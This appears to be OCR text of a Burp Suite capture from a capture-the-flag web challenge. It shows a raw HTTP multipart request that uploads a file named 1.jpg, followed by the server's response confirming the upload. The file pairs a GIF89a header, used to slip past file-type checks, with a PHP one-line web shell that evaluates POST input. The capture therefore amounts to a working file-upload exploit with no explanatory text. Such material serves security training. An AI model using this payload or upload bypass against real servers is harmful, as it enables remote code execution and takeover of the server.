 Request
Pretty Raw \n Actions Select extension...
1 POST / HTTP/1.1
2 Host: bb3d4744-b2c5-4a47-8e6c-c88a34c5aed7.node4.buuoj.cn:81
3 Content-Length: 337
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://bb3d4744-b2c5-4a47-8e6c-c88a34c5aed7.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7DrMkgbTXM3wlhxC
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://bb3d4744-b2c5-4a47-8e6c-c88a34c5aed7.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f; PHPSESSID=
6071f9a12ab4749273db0be8475fe484
14 Connection: close
15
16 ------WebKitFormBoundary7DrMkgbTXM3wlhxC
17 Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <script language="php">eval($_POST[1])</script>
22 ------WebKitFormBoundary7DrMkgbTXM3wlhxC
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundary7DrMkgbTXM3wlhxC--
27
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 06 Sep 2021 03:12:58 GMT
4 Content-Type: text/html
5 Content-Length: 345
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>
Upload
</title>
15 <form action="" method="post" enctype="multipart/form-data">
16 上传文件<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="上传" />
18 </form>
/var/www/html/upload/e8152cf8170c7e32c2abfc15e2824628/1.jpg succesfully uploaded!